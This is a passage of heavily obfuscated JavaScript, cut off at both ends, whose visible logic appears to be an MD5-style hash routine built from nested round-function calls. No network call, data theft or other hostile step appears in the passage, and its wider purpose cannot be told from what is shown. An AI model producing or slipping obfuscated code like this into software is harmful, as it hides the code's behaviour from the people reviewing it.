_0x16a0f5[_0x263a49(0x299,0x1ea,0x1fe,0x2c8)](_0x285677,_0x372433);},'caNnP':function(_0x37bc57,_0x1e4868){function _0x1b2047(_0x19ab50,_0x4ca5a3,_0x386529,_0x223c4a){return _0x1214(_0x19ab50-0x3e5,_0x223c4a);}return _0x16a0f5[_0x1b2047(0x6e1,0x7eb,0x852,0x667)](_0x37bc57,_0x1e4868);},'WebHj':function(_0x4530ce,_0x4e6c7c,_0x4a813f,_0x59baa1,_0x112250,_0x3e364c,_0x2bb426,_0x16c934){function _0x551768(_0x30ff0f,_0x2b9501,_0x517f01,_0x312a04){return _0x1214(_0x517f01- -0x76,_0x312a04);}return _0x16a0f5[_0x551768(0x98,-0xe8,0x79,0x1c0)](_0x4530ce,_0x4e6c7c,_0x4a813f,_0x59baa1,_0x112250,_0x3e364c,_0x2bb426,_0x16c934);},'QHJIB':function(_0xb9d2a0,_0x4d2751,_0x20b8fd,_0xb38576,_0x4a5dcd,_0x4db2a0,_0x507905,_0x190117){function _0x4ae02d(_0x1be55d,_0x5ab258,_0x440761,_0x2aec4b){return _0x1214(_0x5ab258-0x1fb,_0x1be55d);}return _0x16a0f5[_0x4ae02d(0x4fb,0x3f6,0x31d,0x2e6)](_0xb9d2a0,_0x4d2751,_0x20b8fd,_0xb38576,_0x4a5dcd,_0x4db2a0,_0x507905,_0x190117);},'JOYPj':function(_0x15a395,_0x588488,_0x49143e,_0x3c2e1b,_0x7aeee6,_0x521ff9,_0x4148be,_0x1f9055){function _0x4708d1(_0x2a9673,_0x5c1525,_0x3ef87d,_0x558f88){return _0x1214(_0x558f88- -0x5d,_0x3ef87d);}return _0x16a0f5[_0x4708d1(0x1eb,0x130,0xdf,0x6f)](_0x15a395,_0x588488,_0x49143e,_0x3c2e1b,_0x7aeee6,_0x521ff9,_0x4148be,_0x1f9055);},'aNIpH':function(_0x152f80,_0x49ff0){function _0x1b5af1(_0x146ff0,_0x304b9b,_0x260583,_0x547db1){return _0x1214(_0x260583- -0x1bc,_0x547db1);}return _0x16a0f5[_0x1b5af1(0x149,0x2d0,0x159,0x24b)](_0x152f80,_0x49ff0);},'ezYgO':function(_0x451f2d,_0x4ae7f6){return _0x16a0f5['zVqmH'](_0x451f2d,_0x4ae7f6);},'SMPCu':function(_0x2488a9,_0x3f581b,_0x277fde,_0x3129f3,_0x348fbe,_0x25443c,_0x267c2c,_0x42013b){return _0x2488a9(_0x3f581b,_0x277fde,_0x3129f3,_0x348fbe,_0x25443c,_0x267c2c,_0x42013b);},'HeDNm':function(_0x79d1f,_0x41c3ca,_0x16bd73,_0x147a66,_0x335d94,_0x446119,_0xb5a45a,_0x4b9e5d){function _0x3058bf(_0x10bfea,_0x360069,_0x4706ec,_0x770822){return _0x1214(_0x4706ec- -0x221,_0x10bfea);}return _0x16a0f5[_0x3058bf(0x2e,0xbe,-0x78,-0x1a6)](_0x79d1f,_0x41c3ca,_0x16bd73,_0x147a66,_0x335d94,_0x446119,_0xb5a45a,_0x4b9e5d);},'DdpJu':function(_0x57dea9,_0x389e7b){return _0x57dea9+_0x389e7b;},'pVpzS':function(_0x1754fc,_0x2fc4d4){function _0x354e40(_0x544166,_0x3ad580,_0x3e3fb8,_0x42ff43){return _0x1214(_0x3ad580- -0xf3,_0x42ff43);}return _0x16a0f5[_0x354e40(-0x17b,-0x37,0x112,-0x134)](_0x1754fc,_0x2fc4d4);},'bYhTs':function(_0x4630c4,_0x37b1a6,_0x3a3fa3,_0x3e8613,_0xa41c42,_0x17e394,_0x186bfd,_0x497df2){return _0x16a0f5['mlyGa'](_0x4630c4,_0x37b1a6,_0x3a3fa3,_0x3e8613,_0xa41c42,_0x17e394,_0x186bfd,_0x497df2);},'BVshS':function(_0x417f8a,_0x45a260,_0x55e217,_0x235165,_0x43ffb5,_0x50844b,_0x5a7235,_0x47ada6){return _0x417f8a(_0x45a260,_0x55e217,_0x235165,_0x43ffb5,_0x50844b,_0x5a7235,_0x47ada6);},'kuiPx':function(_0x16b386,_0x294245){function _0x5313a6(_0x3e1684,_0xdcc5d4,_0x4cb188,_0x45e7f5){return _0x1214(_0x3e1684-0xa3,_0x4cb188);}return _0x16a0f5[_0x5313a6(0x2d2,0x431,0x3aa,0x447)](_0x16b386,_0x294245);},'lpsZE':function(_0x461154,_0x1440fe){function _0x4e10da(_0x3dbded,_0x58b090,_0x49bcd3,_0x2e547b){return _0x1214(_0x58b090-0x2fe,_0x2e547b);}return _0x16a0f5[_0x4e10da(0x5bf,0x5bd,0x602,0x58a)](_0x461154,_0x1440fe);},'ekwhE':function(_0x2310a8,_0x47f88a){function _0x393dc0(_0x2ac69e,_0x47744a,_0x30ebe6,_0x140be0){return _0x1214(_0x30ebe6- -0x2a3,_0x140be0);}return _0x16a0f5[_0x393dc0(-0x36,-0x98,0x2c,0x146)](_0x2310a8,_0x47f88a);},'eRnHm':function(_0x1dbdd0,_0x42b326,_0x4d5fc6,_0x54890e,_0x5256a0,_0x48de50,_0xd57cef,_0x157392){function _0xa40a0e(_0x4f7102,_0x49a07d,_0xa2225,_0x10e169){return _0x1214(_0x49a07d-0x320,_0x4f7102);}return _0x16a0f5[_0xa40a0e(0x551,0x6b7,0x525,0x842)](_0x1dbdd0,_0x42b326,_0x4d5fc6,_0x54890e,_0x5256a0,_0x48de50,_0xd57cef,_0x157392);},'lbldJ':function(_0x50b425,_0x573e45){function _0x31931d(_0x1eaa68,_0x337e85,_0x4aa67f,_0x4304f5){return _0x1214(_0x337e85-0x299,_0x4aa67f);}return _0x16a0f5[_0x31931d(0x442,0x4f9,0x608,0x3d7)](_0x50b425,_0x573e45);},'uhNvh':function(_0x1c3304,_0x263cb1,_0x55e99e,_0x50882a,_0x40a038,_0x1c7e7a,_0x1d1bb2,_0x2880ee){function _0x5118ca(_0x55a147,_0x4d0fc4,_0x81ca7f,_0x11f084){return _0x1214(_0x55a147- -0x25d,_0x11f084);}return _0x16a0f5[_0x5118ca(-0x16,-0x181,0x1e,-0xc6)](_0x1c3304,_0x263cb1,_0x55e99e,_0x50882a,_0x40a038,_0x1c7e7a,_0x1d1bb2,_0x2880ee);},'yNivI':function(_0x35be48,_0x5a3ff2,_0x57c284,_0x389f1c,_0x47cb2a,_0x5c6516,_0x203a13,_0x422cab){return _0x35be48(_0x5a3ff2,_0x57c284,_0x389f1c,_0x47cb2a,_0x5c6516,_0x203a13,_0x422cab);},'YNBQo':function(_0x13506f,_0x395922,_0x4d6f6d){function _0x2a68b1(_0x1e59d8,_0x486614,_0x426014,_0x5af8a0){return _0x1214(_0x486614- -0xc1,_0x426014);}return _0x16a0f5[_0x2a68b1(0x234,0x148,0x191,0x7b)](_0x13506f,_0x395922,_0x4d6f6d);},'EbLYE':function(_0x5716ee,_0x55b407,_0x2ff480){return _0x5716ee(_0x55b407,_0x2ff480);},'dwKTT':function(_0x3257a3,_0x24c139,_0x56bd4c){function _0x2b8f00(_0x237b08,_0x405a8c,_0x1f40ca,_0xcc73c){return _0x1214(_0xcc73c-0x2a9,_0x1f40ca);}return _0x16a0f5[_0x2b8f00(0x510,0x44f,0x5c9,0x4b2)](_0x3257a3,_0x24c139,_0x56bd4c);},'TVyBd':function(_0x53a3c1,_0x25ba55,_0x581a02,_0x2dc959,_0x552ea1){return _0x16a0f5['NTkIz'](_0x53a3c1,_0x25ba55,_0x581a02,_0x2dc959,_0x552ea1);}};if(_0x16a0f5[_0x3d88ca(-0xce,-0x260,-0xa3,-0x1a1)](_0x16a0f5[_0x3d88ca(0x142,-0x95,0x80,0x71)],_0x16a0f5[_0x3d88ca(0x202,0xa9,0x34,0x71)])){_0x5c7986[_0x4221fd[_0x2a432c(0x6b6,0x552,0x465,0x4f6)](_0x15e2bb,-0x2*-0x9d7+-0x38*-0x38+-0x1fe9)]|=_0x4221fd[_0x3d88ca(-0x19b,-0x21,-0x225,-0xb2)](-0x1*-0x13ed+-0xe41+-0x52c,_0x4221fd[_0x3d88ca(-0x154,-0x330,-0xb7,-0x23f)](_0x582425,0x8*-0x46b+-0x3*0x199+0x1*0x2843)),_0x27f45a[_0x4221fd[_0x2a432c(0x301,0x452,0x42c,0x36b)](-0x1*-0x16c6+-0x2000+0x948,_0x4221fd[_0x2a432c(0x57e,0x42d,0x579,0x47b)](_0x4221fd['WzkBQ'](_0x1de093,0x12b6+-0x1*0x211a+0xea4)>>>0x46b+-0x157b+-0x5b3*-0x3,0x239f+0x230f+-0x3*0x178e))]=_0x300712;for(var _0x209537=-0x3d4ff7be+0x80a4a176+-0x25*-0xf8a955,_0x4cfed8=-(-0x12cd43c5*0x1+0x3649*0x1edf+-0x10711f*-0x1bb),_0x2e3673=-(-0xc3a1b057+-0x9f400b96+0x1ca26deef),_0x51db89=0xa*-0x7bed73+-0x185142af+0x2d5adda3,_0x156731=0x18f5*0x1+-0x1639+-0x2bc;_0x4221fd[_0x2a432c(0x301,0x337,0x2e6,0x4b9)](_0x156731,_0x45ddb1[_0x3d88ca(0x63,0x12c,0xe6,-0xe)]);_0x156731+=-0x1960+0x2ce*-0x3+-0x7*-0x4d6){var _0x1cf167=_0x209537,_0x4d2b7e=_0x4cfed8,_0x5a06df=_0x2e3673,_0x545b9d=_0x51db89;_0x4cfed8=_0x4221fd[_0x3d88ca(-0x178,-0x121,-0x2a4,-0x229)](_0x440cfa,_0x4cfed8=_0x289f35(_0x4cfed8=_0x21fc45(_0x4cfed8=_0x4221fd[_0x2a432c(0x48a,0x499,0x49c,0x52d)](_0x442cd3,_0x4cfed8=_0x4221fd[_0x2a432c(0x2a8,0x2fa,0x1eb,0x1b3)](_0x27a50a,_0x4cfed8=_0x4221fd[_0x2a432c(0x3f6,0x2fa,0x433,0x37a)](_0x605f8f,_0x4cfed8=_0x4221fd[_0x2a432c(0x487,0x3b0,0x458,0x235)](_0x45ab1c,_0x4cfed8=_0x4221fd[_0x3d88ca(-0xca,-0x1e4,-0x1b6,-0xb7)](_0x3d2f30,_0x4cfed8=_0x4221fd['CwLQj'](_0x353a09,_0x4cfed8=_0x4221fd[_0x2a432c(0x3e9,0x2b6,0x1fa,0x25c)](_0x5d54bd,_0x4cfed8=_0x3115e1(_0x4cfed8=_0x4221fd[_0x3d88ca(-0x258,-0x26e,-0x1d,-0x193)](_0x5ec40a,_0x4cfed8=_0x4221fd[_0x2a432c(0x532,0x3b0,0x541,0x349)](_0x378f09,_0x4cfed8=_0x4221fd[_0x3d88ca(-0x73,-0x79,-0xa3,-0xb7)](_0x19aa54,_0x4cfed8=_0x4221fd[_0x3d88ca(-0xec,-0x140,-0x14b,-0xee)](_0x4c9616,_0x4cfed8=_0x4221fd[_0x3d88ca(-0x63,-0x43,0x118,-0x2e)](_0x40a7c1,_0x4cfed8,_0x2e3673=_0x3769b8(_0x2e3673,_0x51db89=_0x4221fd[_0x3d88ca(-0x3c,-0xe9,-0xb2,-0x90)](_0x266f94,_0x51db89,_0x209537=_0x15aba9(_0x209537,_0x4cfed8,_0x2e3673,_0x51db89,_0x5c13a[_0x4221fd['WzkBQ'](_0x156731,-0x17e*-0xf+0x157d+-0x2bdf)],-0x53*-0x76+0x1dde+-0x4419,-(0x1271f5af*0x1+0x260af1f9*-0x1+0x3c2e57d2)),_0x4cfed8,_0x2e3673,_0x144c63[_0x4221fd['WzkBQ'](_0x156731,-0x1536+-0x24ae+0x1*0x39e5)],0x26ae+0x4*-0x430+-0xaf1*0x2,-(0x16796*-0xd8e+-0xadf0f*-0x431+0x34e9201*-0x1)),_0x209537,_0x4cfed8,_0x2c7656[_0x4221fd[_0x3d88ca(-0x1dd,-0x2db,-0xfb,-0x18b)](_0x156731,0xe7+0x30*-0x10+0x21b)],-0x155*-0x6+0x1*-0x619+-0xc*0x27,-0x36071893+-0xc13*0x23bdf+0x75206efb),_0x51db89,_0x209537,_0x158d3f[_0x4221fd['WzkBQ'](_0x156731,0xe2f*0x2+-0x1*0x247f+0x824)],-0x1*-0x3e3+-0x1dd6+-0x1a09*-0x1,-(-0x7535bef3+0x25*0x324671+0xac33c1b0)),_0x2e3673=_0x4221fd[_0x3d88ca(-0x6e,-0x8,-0x14f,-0x98)](_0x7db45f,_0x2e3673,_0x51db89=_0x4221fd[_0x2a432c(0x3f5,0x48a,0x3f8,0x4d6)](_0x181883,_0x51db89,_0x209537=_0x4221fd['hqQOb'](_0x45eccd,_0x209537,_0x4cfed8,_0x2e3673,_0x51db89,_0x58a726[_0x4221fd[_0x3d88ca(-0xfa,-0xa8,-0x29b,-0x182)](_0x156731,0x1783+0x362*-0x5+-0x695)],0x5*-0x4dd+0x1*0x220b+-0xd*0xbf,-(0xa79d709+0x4aba509+-0x4a18bc1)),_0x4cfed8,_0x2e3673,_0xcee9d4[_0x4221fd[_0x3d88ca(-0x55,-0xcf,-0xac,-0x11f)](_0x156731,-0x23b0+-0x1*0x1c54+0x4009)],0x1ece+0x8f1*-0x1+-0x15d1,0x13c2c40f+0x2cd36f25*0x3+-0x52b54b54),_0x209537,_0x4cfed8,_0x1f973b[_0x4221fd[_0x2a432c(0x4e5,0x449,0x562,0x41e)](_0x156731,0x2*-0x8ee+0x1*0x8b4+0x92e)],-0x701+-0x2*0x40f+0x6c*0x24,-(-0xa9624204+-0x7*0xb90e252+-0x152282c2f*-0x1)),_0x51db89,_0x209537,_0x5c0438[_0x156731+(-0x2*-0x10d6+0x30*-0xb3+-0x15*0x1)],0x172+0x11*-0x17b+0x109*0x17,-(0x677*-0xcdc5+-0xdb35*0x86+-0x3*-0x2ca2470)),_0x2e3673=_0x48d7fb(_0x2e3673,_0x51db89=_0x4221fd['WTLfP'](_0x2788e0,_0x51db89,_0x209537=_0x4221fd['kYMbL'](_0x52146a,_0x209537,_0x4cfed8,_0x2e3673,_0x51db89,_0x416dfc[_0x4221fd[_0x2a432c(0x435,0x452,0x3f9,0x405)](_0x156731,-0x1cfc+-0x26*-0xe3+-0x257*0x2)],0xcd8+-0x7a*-0x7+0x1027*-0x1,-0xbab3d*-0x8b+0x1*0x567617ce+0x99*0x154223),_0x4cfed8,_0x2e3673,_0x57b6e9[_0x156731+(-0xa95+0x12d9+-0x83b)],-0x687+0x225c+-0x1bc9,-(0x73cea936+-0xd49fedce+0xd58c4ce9)),_0x209537,_0x4cfed8,_0x1b37e3[_0x4221fd[_0x2a432c(0x420,0x547,0x3b7,0x695)](_0x156731,0x3*-0xc1+0x2*0x564+-0x87b*0x1)],0xa07+-0xed3+0x4dd,-(-0x1*0x37ed+-0x1243+0x2fb3*0x5)),_0x51db89,_0x209537,_0x5c0472[_0x156731+(-0xb3+0x1*-0x1e7f+-0x1*-0x1f3d)],-0x1f9d*-0x1+0x19e5+-0x396c,-(0xb46f8253+-0x1f3*0x64b76+0x7*-0x71352b9)),_0x2e3673=_0x4221fd[_0x3d88ca(-0x20d,0x4d,-0x50,-0x10e)](_0x45a21b,_0x2e3673,_0x51db89=_0x4221fd[_0x3d88ca(-0x1fa,0x3,-0x237,-0xd5)](_0x3c1cc5,_0x51db89,_0x209537=_0x4221fd[_0x3d88ca(0xa5,0x8b,-0x17f,-0x2e)](_0x5e2032,_0x209537,_0x4cfed8,_0x2e3673,_0x51db89,_0x1bc155[_0x4221fd['MtXrO'](_0x156731,0xc8d+0x4bf*-0x6+0x1*0xff9)],0xe59*-0x1+0x4a+0xe16*0x1,0xae6f1402+0xa2b6f0a9+0x1*-0xe595f389),_0x4cfed8,_0x2e3673,_0x425c51[_0x4221fd[_0x2a432c(0x482,0x452,0x3c5,0x574)](_0x156731,0x4*0x37d+-0xb7a+-0x9*0x45)],0xeab*0x2+0xe9b+-0x295*0x11,-(0x78bc4f+0x1c2f1f3+0x2be02b*0x1)),_0x209537,_0x4cfed8,_0x4d41c3[_0x156731+(-0x1a*0x21+-0xba7*-0x3+0x29*-0xc5)],-0xc9+0x14a8+-0x152*0xf,-(0x445*-0x26a0e5+0x68f03a39+0x958373f2)),_0x51db89,_0x209537,_0x27523e[_0x4221fd[_0x2a432c(0x293,0x354,0x4c5,0x4a8)](_0x156731,-0x230d+-0xce8+0x3004)],-0x7a*0x49+-0x2f*0x28+-0xa8e*-0x4,-0x76d*0x115983+0x2642e317*0x1+-0x1240c289*-0x9),_0x2e3673=_0x4221fd[_0x2a432c(0x57e,0x40a,0x4d0,0x2c8)](_0x28c76f,_0x2e3673,_0x51db89=_0x4221fd[_0x2a432c(0x487,0x3bc,0x459,0x49a)](_0x55b646,_0x51db89,_0x209537=_0x4221fd[_0x2a432c(0x52b,0x4ae,0x5af,0x426)](_0x54d09d,_0x209537,_0x4cfed8,_0x2e3673,_0x51db89,_0x30bdde[_0x4221fd['QTomf'](_0x156731,-0xa4*0x29+-0x2c*0xc8+0x3ca5)],-0x1166+0xb9b*0x1+0x5d0,-(-0x50a632f+-0x1*0x5050fb6+0x13f14d83)),_0x4cfed8,_0x2e3673,_0x4a76c2[_0x4221fd[_0x2a432c(0x413,0x29e,0x36e,0x20c)](_0x156731,-0x1bf*0x3+0x1*-0x369+0x8ac)],-0xfd1+0x18b1+-0x1*0x8d7,-(-0x39d317ce+-0x639e384+0x7fcc4812)),_0x209537,_0x4cfed8,_0xe4057[_0x4221fd[_0x2a432c(0x3a2,0x406,0x2ec,0x338)](_0x156731,-0x1c7d+0x2c*-0x3b+0x3de*0xa)],0xe6b*0x2+0x13ff*0x1+-0x30c7*0x1,0x8771*0x43f+-0x2042e63*0x1f+-0x62a0df7f*-0x1),_0x51db89,_0x209537,_0x4630c5[_0x4221fd[_0x3d88ca(-0x2c1,-0x53,-0x25d,-0x154)](_0x156731,-0x17d2+0x2545+-0xd73)],0x3*0x4f+0x2cb+0x2*-0x1d2,-(-0x1608f98e+0x984f3c7*0x3+0xfc3568f)),_0x2e3673=_0x530ca0(_0x2e3673,_0x51db89=_0x5b5143(_0x51db89,_0x209537=_0x4221fd[_0x3d88ca(-0xa1,0xee,0xa4,-0x28)](_0x1c823d,_0x209537,_0x4cfed8,_0x2e3673,_0x51db89,_0x5f4e66[_0x4221fd[_0x2a432c(0x273,0x38b,0x4a7,0x287)](_0x156731,-0x94b+-0x1e3*-0x7+-0x3e5)],0x14*-0x5f+-0x13f0+0x1b61,-(-0x119*-0x110cdd+0x809e966*0x2+-0x100db2e*-0x7)),_0x4cfed8,_0x2e3673,_0x30e9d2[_0x4221fd['woTIw'](_0x156731,-0xb*-0x8f+0x132a+-0x1945)],-0x10f3+-0x2370+0x346c,0x1*-0x258ab01+-0x3f07568+0x88d34bc),_0x209537,_0x4cfed8,_0x13db43[_0x4221fd['fKMIV'](_0x156731,-0x682*0x6+0x1*-0x182d+-0x3c*-0x10e)],-0xa2*-0x11+-0xc7*0x5+0x5*-0x15d,-(-0x690a682*-0x4+-0x2c6bf4cf+-0x5bb96*-0xa09)),_0x51db89,_0x209537,_0x157219[_0x4221fd[_0x3d88ca(0x2b,-0x1e0,0x8e,-0x50)](_0x156731,0x1e68+-0x1040+-0x2d4*0x5)],0x266*0x1+0xbcc*-0x2+-0x185*-0xe,-(0x956697+0x1bd86a9e+0x53d4b1*-0xd)),_0x2e3673=_0x4221fd[_0x3d88ca(-0x14,0x138,0x74,0x2e)](_0x54b30e,_0x2e3673,_0x51db89=_0x4221fd['FssoQ'](_0x21497b,_0x51db89,_0x209537=_0x4221fd[_0x3d88ca(-0x9f,-0xdd,-0x287,-0x189)](_0x56f8b3,_0x209537,_0x4cfed8,_0x2e3673,_0x51db89,_0x200584[_0x4221fd[_0x3d88ca(-0x103,-0x1b8,-0x223,-0x18b)](_0x156731,0xc5*-0x23+-0xbb*-0x17+0xa2b)],0x1394*0x1+-0x1dfd+-0x6*-0x1bd,-0x1a055aed+-0x2e6c8690+0x5989d71*0x13),_0x4cfed8,_0x2e3673,_0x202749[_0x156731+(-0x203c+-0x2282+-0xb4*-0x5f)],0x1*0x1191+-0x1a64+0x8dc,-(-0x611a37af+0xe1*-0x6305c0+0xf4eb3d99)),_0x209537,_0x4cfed8,_0x1f58c3[_0x4221fd[_0x3d88ca(-0x180,-0x37,-0x21f,-0xd9)](_0x156731,-0x128f+0x2e*0x15+0xecc)],0x21dd*0x1+-0x1*0x6f1+-0x1ade,-(0x3d78a09+0x7b8aab4+-0x654244)),_0x51db89,_0x209537,_0x566956[_0x4221fd[_0x3d88ca(-0xab,-0x281,-0x2d3,-0x20e)](_0x156731,0x2517+0x143b+-0x394a)],-0xe9e*0x2+0xeb9+0xe97,0xb*-0x46508f4+0x60833db*-0x11+-0xe*-0xfbb3536),_0x2e3673=_0x41e8f3(_0x2e3673,_0x51db89=_0x46ea1c(_0x51db89,_0x209537=_0x4221fd['muTvn'](_0x4e8eb,_0x209537,_0x4cfed8,_0x2e3673,_0x51db89,_0x1edae7[_0x4221fd[_0x3d88ca(-0x2c6,-0x3a6,-0xfe,-0x241)](_0x156731,0x11fc*-0x1+0x56*-0x49+0x5*0x883)],-0x14e8+-0x96*-0x41+-0xbf*0x17,-(-0x1*0x285d8875+-0x15b*-0x2cc781+-0x64d563*-0xa7)),_0x4cfed8,_0x2e3673,_0x527626[_0x4221fd['jLyGs'](_0x156731,-0x13d3+-0x3*-0xaae+0x271*-0x5)],-0x53*-0x6a+0x14ca+-0x371f*0x1,-(0xf*-0x209aa5+-0x28ae43f+0x1*0x7844ff2)),_0x209537,_0x4cfed8,_0x3b0dff[_0x4221fd[_0x2a432c(0x4f4,0x442,0x4a0,0x526)](_0x156731,0x1a3b+-0x131f+-0x715)],-0x7*-0x77+-0x14fb+0x11c8,-0x21de3*0x22fe+-0x66bae11e+0x792e91d*0x25),_0x51db89,_0x209537,_0x1c7cdb[_0x156731+(-0x2558+-0x19e0+0x3f44)],-0xfef+-0x53*-0x9+-0x8*-0x1a3,-(-0x714c0117+0x84acd0e8+-0x7ba9*-0xc59d)),_0x2e3673=_0x37c6a1(_0x2e3673,_0x51db89=_0x4221fd[_0x3d88ca(0x13,-0x75,0x5c,-0xde)](_0x559ef6,_0x51db89,_0x209537=_0x4221fd[_0x2a432c(0x4dd,0x3fd,0x2e3,0x42b)](_0x1733d4,_0x209537,_0x4cfed8,_0x2e3673,_0x51db89,_0x329a9d[_0x4221fd[_0x2a432c(0x432,0x382,0x35d,0x3d8)](_0x156731,0x13b4+0xcaa+-0x7*0x49f)],0x132c+-0x1a74+0x74c,-(0x2b*-0x293+-0xb62*0x5+0x66e59)),_0x4cfed8,_0x2e3673,_0x22d779[_0x4221fd[_0x2a432c(0x3d1,0x406,0x482,0x3ba)](_0x156731,-0x2b*0x77+0x24e2+-0x3*0x59f)],0x3f*-0x79+-0x1a92+0x3864,-(-0x30668e4b+-0x95*0x5582d9+0xdab9c017)),_0x209537,_0x4cfed8,_0x163e0f[_0x4221fd[_0x2a432c(0x369,0x368,0x373,0x41e)](_0x156731,-0x3b*-0x7a+0x73*0x2c+-0x25*0x14b)],-0x13d*0x5+-0x1adb+0x211c,-0x23084a17+0x1*-0xac0b4dad+-0x46*-0x4862f71),_0x51db89,_0x209537,_0x2c57e1[_0x4221fd[_0x2a432c(0x314,0x3d9,0x282,0x550)](_0x156731,0x5a5+-0x19ca+0x1*0x1433)],-0x2682+-0x31f*0x8+0x3f91,-(0x15387be+-0x14*0x102b24+-0x74bf*-0x47a)),_0x2e3673=_0x4221fd[_0x3d88ca(-0x6,0x8,0x39,0xbc)](_0x11ea34,_0x2e3673,_0x51db89=_0x317479(_0x51db89,_0x209537=_0x4221fd[_0x2a432c(0x519,0x474,0x5bc,0x45d)](_0x404822,_0x209537,_0x4cfed8,_0x2e3673,_0x51db89,_0x12584d[_0x4221fd[_0x3d88ca(-0x108,-0x25e,-0x6,-0x11f)](_0x156731,0xeef+0x2b3*0x7+-0x21d3)],0x5*-0x5f2+0x3*0x84b+0x53*0xf,-(-0x1d76f67*0x59+0x257a07d5+0xd9acc8b6)),_0x4cfed8,_0x2e3673,_0x147933[_0x4221fd[_0x2a432c(0x4d9,0x5a9,0x4c7,0x606)](_0x156731,0x49*0x41+-0x2352+0x11*0xfd)],0xb1*-0x2f+0x1f7a+0x88*0x2,0x8261662*0x2+0xcc5*0xa88a8+-0x4af06663),_0x209537,_0x4cfed8,_0x2e5838[_0x4221fd[_0x2a432c(0x385,0x2eb,0x43f,0x370)](_0x156731,-0x1170+-0x2199*0x1+0x3310)],0x13a*0x16+0x27e+0x3*-0x9ce,-(0x975b*0xa0b+-0xcc69dc1*-0x1+0x5*-0x1e39802)),_0x51db89,_0x209537,_0x18d5d0[_0x156731+(-0x1*0x39f+-0x855+-0x2*-0x5ff)],0x3*0x55d+-0x1515+0x1*0x515,-(0x714c6cfc+-0xa2a9add*0x7+0x171e129f)),_0x2e3673=_0x4221fd['WebHj'](_0x2f746d,_0x2e3673,_0x51db89=_0x4221fd[_0x3d88ca(-0x24,0xc2,-0xb6,0x2e)](_0x564819,_0x51db89,_0x209537=_0x4221fd[_0x3d88ca(-0x71,0x2f,-0x9,-0x74)](_0x2b51ec,_0x209537,_0x4cfed8,_0x2e3673,_0x51db89,_0x588058[_0x156731+(-0x1*-0xbd2+0x5*0x715+-0x3d*0xc6)],-0x5*0x6bf+0x1a7+-0x8*-0x403,0x28e29e63+0x4726db7e+-0x1*0x476dfb1b),_0x4cfed8,_0x2e3673,_0x208433[_0x4221fd[_0x3d88ca(-0x13c,-0x1da,-0x3b,-0x11f)](_0x156731,0xf6b+0x23*0x89+0x3*-0xb62)],-0x1790+-0x3*0x821+-0x1*-0x2ffe,-(-0x23fe6e03+0xcaf9be*-0xf+0x4541e82b)),_0x209537,_0x4cfed8,_0x5e3198[_0x156731+(-0x2*-0x1213+0x4e*-0x61+-0x695)],0x91e+0xdf5+-0x1703,-(0x5057a3f7+0x3093739*0x3+0x5*-0x946e53b)),_0x51db89,_0x209537,_0x350c00[_0x156731+(-0x225d*0x1+0x7c4*0x1+-0x5*-0x553)],-0x3*0xc5f+0x9ad*0x4+-0x18*0x10,-0x31e33*0xe5+0xcd105a*0x1+0x685104a),_0x2e3673=_0x4221fd[_0x2a432c(0x445,0x352,0x2b5,0x238)](_0x19da1c,_0x2e3673,_0x51db89=_0x4221fd[_0x3d88ca(-0x17c,-0xd4,-0x25a,-0x1b4)](_0x8fa194,_0x51db89,_0x209537=_0x4dc854(_0x209537,_0x4cfed8,_0x2e3673,_0x51db89,_0x7cc028[_0x4221fd[_0x2a432c(0x21f,0x35d,0x1e7,0x37c)](_0x156731,0x86*0x32+0x4*0x13a+0x373*-0x9)],-0x25*-0xfc+0x22a6+-0x5*0xe36,-(-0x716e0c2*0x2+0x172f940d+0x1efe*0xf0e1)),_0x4cfed8,_0x2e3673,_0x282358[_0x4221fd[_0x2a432c(0x644,0x4f1,0x3e0,0x3e5)](_0x156731,-0x2*0x4+0x19fe+-0x19ea)],0xb3*0x21+0x1*0x132b+-0x115*0x27,-(-0x18f97f6b*-0x2+0x44982*0x79b+0x1*-0x3969a871)),_0x209537,_0x4cfed8,_0x2ce754[_0x156731+(-0x1*0x1acf+0x17e8+0x2f6)],-0x1*0x102e+-0x24*-0x45+0x68a,0x2b8d*-0x66cf+0xf4*0x19b5d2+0xb*0x23cf659),_0x51db89,_0x209537,_0x27a13e[_0x4221fd[_0x3d88ca(-0xa8,-0x2c2,-0x70,-0x15f)](_0x156731,-0x1*-0x19af+0x5*0x567+-0x34b0)],0x1*-0x98a+0x447*-0x3+0x2e*0x7d,-(-0x12a19837*-0x6+0x3d91*-0xbbe5+-0x745e9fa)),_0x2e3673=_0x4221fd[_0x3d88ca(0xe2,0x155,-0x93,0x47)](_0x508357,_0x2e3673,_0x51db89=_0x59a683(_0x51db89,_0x209537=_0x4221fd[_0x2a432c(0x195,0x295,0x141,0x3b9)](_0x1546b7,_0x209537,_0x4cfed8,_0x2e3673,_0x51db89,_0x53d180[_0x4221fd[_0x2a432c(0x481,0x353,0x427,0x3db)](_0x156731,-0x2*-0x76a+0xda1+-0x1c75)],-0x1267*0x1+-0x13d8+0x2645,-(-0x877b095+0x1ad1*0xd0b1+-0x18dcc30)),_0x4cfed8,_0x2e3673,_0x11e320[_0x4221fd[_0x3d88ca(-0x16a,-0x1a9,-0x2c1,-0x245)](_0x156731,0xb2e*-0x3+-0x7ac*0x3+0x3895)],-0x1d4+-0xd*-0x1f3+0x7d3*-0x3,-0x2986c*0x27db+-0x500237f7+0xfa9e0ff2),_0x209537,_0x4cfed8,_0x725211[_0x156731+(-0x2*0xbff+0x1244+0x5c8)],0x3be+0x1*-0x1c21+0x1*0x1872,-(-0x593a9fe5+0x484d0198*-0x1+0x2ffd8f3*0x52)),_0x51db89,_0x209537,_0x347073[_0x156731+(-0x7*0x277+-0x8db*0x4+0x47*0xbe)],0xb61+0x8*0x59+0x6a*-0x22,-(-0x5b64*0x6e9+-0x31503a1+-0xbf68c9*-0xc)),_0x2e3673=_0x4221fd[_0x2a432c(0x542,0x43b,0x313,0x490)](_0x57551e,_0x2e3673,_0x51db89=_0x4221fd['BVshS'](_0x1e9007,_0x51db89,_0x209537=_0x1bbb61(_0x209537,_0x4cfed8,_0x2e3673,_0x51db89,_0x24427f[_0x4221fd['kuiPx'](_0x156731,0x3*0x617+-0xb6*-0x36+0x12df*-0x3)],-0x20e3+0x23d6+-0x2ed,0x2d3*0x40f6bd+0x3ed013b2+-0x90ed91b6),_0x4cfed8,_0x2e3673,_0x8ad76a[_0x4221fd[_0x3d88ca(-0x10f,-0x285,-0x375,-0x24c)](_0x156731,0x1650+-0x885+-0xdc8)],0x180e*0x1+0x21fc+-0x3a00,-(-0x3eb5690b+0x5eff45b8+0x50a956c1)),_0x209537,_0x4cfed8,_0x2aec4a[_0x156731+(-0x242*-0xe+0x3*-0x505+-0x1083)],0x9d8+-0x213+-0x7b6*0x1,-(-0x1b01bf+0xc211f+-0x1*-0x